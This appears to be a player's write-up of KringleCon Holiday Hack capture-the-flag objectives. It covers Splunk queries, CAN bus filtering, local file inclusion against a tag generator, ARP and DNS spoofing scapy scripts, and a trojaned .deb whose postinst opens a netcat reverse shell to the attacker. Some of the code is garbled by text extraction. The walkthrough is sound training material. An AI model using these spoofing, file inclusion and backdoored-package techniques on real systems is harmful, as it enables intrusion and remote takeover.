

#### **Solution**

- Challenge Question: What is the name of the adversary group that Santa feared would attack KringleCon?
	- The Lollipop Guild



- 1. How many distinct MITRE ATT&CK techniques did Alice emulate?
	- a. 13
	- b. Query:

| tstats count where index=\* by index | search index=T\*-win OR T\*-main | rex field=index "(?<technique>t\d+)[\.\-].0\*" | stats dc(technique)

- 2. What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space
	- a. t1059.003-main t1059.003-win
	- b. Query:
		- | tstats count where index=\* by index
		- | search index="T1059\*"
- 3. One technique that Santa had us simulate deals with 'system information discovery'. What is the full name of the registry key that is queried to determine the MachineGuid?
	- a. HKEY\_LOCAL\_MACHINE\Software\Microsoft\Cryptography
	- b. Googled it: mitre attack system information. Then found the technique, boot/logon autostart. Then googled again: registry query MachineGuid and found this article https://wikileaks.org/ciav7p1/cms/page\_42991626.html
- 4. According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)
	- a. 2020-11-30T17:44:15Z
	- b. Query:

index=attack "Test Name"="\*OSTAP\*" | sort - Time

- 5. One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
	- a. 3648
	- b. Queries:

index=attack "Test Name"="using device audio capture commandlet"

```
index=T1123* EventCode=1
source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
parent process exec="powershell.exe"
CommandLine="*WindowsAudioDevice-Powershell-Cmdlet*"
```
*Note: Changing splunk from raw to table mode helps a lot*

- 6. Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
	- a. Quser
	- b. Queries:

```
index=T1547.001*
TargetFilename="C:\AtomicRedTeam\tmp\atomic-red-team-local-master
\atomics\T1547.001\src\batstartup.bat"
index=T1547.001* process_name=cmd.exe
index=T1547.001* TargetFilename="*.bat*"
index=T1547.001* TargetFilename="*.bat*" process_id=5080
process_name="powershell.exe"
```
*Note: This was frustrating. After a few nudges, I found out that this is what this question was referring to:*

*https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/ Discovery.bat*

*I assumed this one wanted me to find out about batstartup.bat from splunk but nope it was the above*

- 7. According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
	- a. 55FCEEBB21270D9249E86F4B9DC7AA60
	- b. Query:

index=\* sourcetype=bro\* "certificate.subject"="CN=win-dc-748.attackrange.local"

### <span id="page-16-0"></span>**07) Solve the Sleigh's CAN-D-BUS Problem**

Difficulty: 3 / 5 Trees

#### **Objective**

Jack Frost is somehow inserting malicious messages onto the sleigh's CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Openslae for hints.

#### **Answer**



#### **Solution**

The approach I took to solve this was to first map out what IDs corresponded to what sleigh functions, e.g. brakes, steering, etc. Then I excluded everything in the list below and tried to see if I noticed anything still coming through.

#### **ID Operation**

- 198 Lock/Unlock
- 244 Accelerator
- 02A Start/Stop
- 019 Steering
- 188 Unknown



After excluding the operations above, what was left coming through had an ID of 19B and 080. So I removed my exclusions, added exclusions for those two operations and bingo!



### <span id="page-17-0"></span>**08) Broken Tag Generator**

Difficulty: 4 / 5 Trees

#### **Objective**

Help Noel Boetie fix the Tag Generator in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly Evergreen in the kitchen for help with this.

#### **Answer**

JackFrostWasHere



#### **Solution**

You begin by using the Tag-generator and figuring out roughly how it works. You upload your own image and you can see that the images are stored like this:

m image?id=baf93b9b-4749-49da-917c-2026b... 200 jpeg

You can determine this by opening up Dev Tools in your browser, going to the Network tab and looking at the next request after **upload**.

The ID itself looks like some sort of Base64 string. Maybe we can abuse this somehow? Let's try your run of the mill Local File Inclusion (LFI). Doing this with Burp is a bit easier than Chrome. So upon trying this with Burp we see….the /etc/passwd file!



Ok, we now know it's vulnerable to LFI, great. Let's see if we can find some interesting files to grab.

Let's try and upload a different file type. Let's try .zip.



Hmm interesting...let's see if we can grab /app/lib/app.rb



Cool, looks like we have source code for this app, which is written in ruby. Great intel here.

After copying the source and opening up in an editor we see some interesting (suspicious) comments and we also see the reason we are able to perform LFI. Validation is sooo boring :D



Now, let's look for something else to abuse in this code.



This looks promising!

Now after many attempts to exploit the source code, using malicious files and manipulating magic bytes, I was unable to get anything valuable by trying to exploit the app itself.

I referred back to the original objective: *What value is in the environment variable GREETZ?*

So...I did some research. Specifically I went looking for files I could grab using my LFI that may contain environment variables.

Turns out...there is one such file: */proc/self/environ*



Bingo bango bongo!

### <span id="page-21-0"></span>**09) ARP Shenanigans**

Difficulty: 4 / 5 Trees

#### **Objective**

Go to the NetWars room on the roof and help Alabaster Snowball get access back to a host using ARP. Retrieve the document at /NORTH\_POLE\_Land\_Use\_Board\_Meeting\_Minutes.txt. Who recused herself from the vote described on the document?

#### **Answer**

Tanta Kringle

#### **Solution**

Note to self: get better at tmux! I am able to navigate around, move to new panes and windows, *close and open new panes and windows, etc. But tmux is a very powerful tool and it would behoove me to learn it better :D*

I began this objective by looking at the sample pcaps that were provided and the two scripts that I assumed I would be using. I tried to understand, initially, what the code did.

Then based on the hints I know I need to perform an arp spoof. In order to do that I need to know a few things. Namely, IPs and MACs.

*Note: When closing and reconnecting there is a good chance your own IP/MAC changes so it's helpful to NOT hard code your own IP/MAC in your scripts :)*

I ended up with modifying this function as so

```
def handle arp packets(packet):
   print(packet.show())
   # if arp request, then we need to fill this out to send back our
mac as the response
    if ARP in packet and packet[ARP].op == 1:
        ether resp = Ether(dst="4c:24:57:ab:ed:84", type=0x806,
src=macaddr)
        arp response = ARP(pdst="4c:24:57:ab:ed:84")
        arp response.op = 2arp response.plen = 4
       arp response.hwlen = 6arp response.ptype = 0x0800arp response.hwtype = 1
```

```
arp response.hwsrc = macaddr
arp response.psrc = "10.6.6.53"arp response.hwdst = "4c:24:57:ab:ed:84"arp response.pdst = "10.6.6.35"response = ether resp/arp response
print(response.show())
sendp(response, iface="eth0")
```
While running tcpdump -nnvvi eth0 -e and executing the arp\_resp.py script I see responses. Looks like there's a dns request being made. Thanks to the hints, sure enough there is.

The DNS response script proved to be a bit trickier for me. I had to analyze the supplied sample pcaps much more to be able to figure out what information went where. These two articles were very helpful in understanding how to format a DNS response with scapy.

- https://thepacketgeek.com/scapy/building-network-tools/part-09/
- https://www.cs.dartmouth.edu/~sergey/netreads/local/reliable-dns-spoofing-with-pythonscapy-nfqueue.html

Eventually I was able to determine what values were needed. A sample of my modified dns\_resp.py script:

```
# destination ip we arp spoofed
ipaddr we arp spoofed = "10.6.6.53"def handle dns request(packet):
   print(packet.show())
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src=macaddr, dst="4c:24:57:ab:ed:84") # need to
replace mac addresses
    ip = IP(dst=packet[IP].src, src=packet[IP].dst)
# need to replace IP addresses
   udp = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport)
# need to replace ports
   dns = DNS(id=packet[DNS].id, qr=1, aa=1, qd=packet[DNS].qd,\
    an=DNSRR(rrname="ftp.osuosl.org", ttl=64, rdata=ipaddr))
    dns response = eth / ip / udp / dns
   print(dns_response.show())
    sendp(dns response, iface="eth0")
```
Again, we run tcpdump  $-nn$ vi eth $0 -e$  and we see a bunch more traffic.

Now if we start a python web server to we notice, and thanks to a hint we can confirm, that the host is attempting an HTTP request for a .deb package, specficially, /pub/jfrost/backdoor/suriv\_amd64.deb

First I create the folder structure /pub/jfrost/backdoor.

Then, using the steps outlined here: <https://www.wannescolman.be/?p=98> I was able to create a reverse shell with netcat traditional.

Now all we need to do is to make sure the malicious package is in the correct folder, start our python web server, launch our scripts and see what happens.

Yay, we did it, we are in!

For thoroughness, here are the exact steps I took from creating the folder structure to getting a shell on the victim machine:

```
created /work/DEBIAN under /debs/pub/jfrost/backdoor
dpkg -x netcat-traditional_1.10-41.1ubuntu1_amd64.deb work
ar -x netcat-traditional 1.10-41.1ubuntu1 amd64.deb
tar -xf control.tar.xz ./control
tar -xf control.tar.xz ./postinst
mv control work/DEBIAN/
mv postinst work/DEBIAN/
nano postinst
add this line to postinst: /bin/nc.traditional -e /bin/bash 10.6.0.6 9999
dpkg-deb --build .
mv ..deb suriv_amd64.deb
start a listener with nc -lvnp 9999
start a python3 http server in debs root: python3 -m http.server 80
run./dns resp.py
run./arp resp.py
wait for our malicious .deb to get downloaded
wait for shell to pop
type whoami and we see: jfrost
```

```
View the text file in the current directory with
cat NORTH POLE Land Use Board Meeting Minutes.txt
```
And after reading the file we learn that **Tanta Kringle** is the one who recused herself from the vote!

### <span id="page-24-0"></span>**10) Defeat Fingerprint Sensor**

Difficulty: 3 / 5 Trees

#### **Objective**

Bypass the Santavator fingerprint sensor. Enter Santa's office without Santa's fingerprint.

#### **Answer**

#### To bypass, simply add 'besanta' to this HTML element

<iframe title="challenge"

```
src="https://elevator.kringlecastle.com?challenge=santamode-elevator&
amp;id=54f468aa-b76f-41e3-8d30-25ab837da90b&username=techspence&a
mp;area=santamode-santavator1&location=1,2&tokens=marble,nut2
,nut,candycane,ball,yellowlight,elevator-key,greenlight,redlight,work
shop-button, besanta"></iframe>
```
#### **Solution**

To bypass the fingerprint sensor I went into the elevator as Santa.

Then I poked around and looked in the Chrome dev tools to try and see if there was anything different when walking around as Santa as opposed to myself.



After looking at the HTML source and comparing myself and when I am Santa I see a value called 'besanta' in the iframe title element.

So, I go back into the elevator as myself, wait for the buttons to light up, click the fingerprint sensor and no dice. Then I right click -> inspect and add 'besanta' like above, then click the fingerprint button again and boom, I'm in! :O)

<div class="modal-frame challenge challenge-santamode-elevatorr"> v<iframe title="challenge" src="https://elevator.kringlecastle.com?challenge= santamode-elevatorr&id=d0c8...,ball,yellowlight,elevator-key,greenlight,redligh <u>t,workshop-button,besanta</u>">

## **Challenges**

### <span id="page-25-1"></span><span id="page-25-0"></span>**Unescape Tmux**

#### **Challenge**

Can you help me? I was playing with my birdie (she's a Green Cheek!) in something called tmux, then I did something and it disappeared! Can you help me find her? We were so attached!!

#### **Answer**

In the terminal run: tmux attach-session

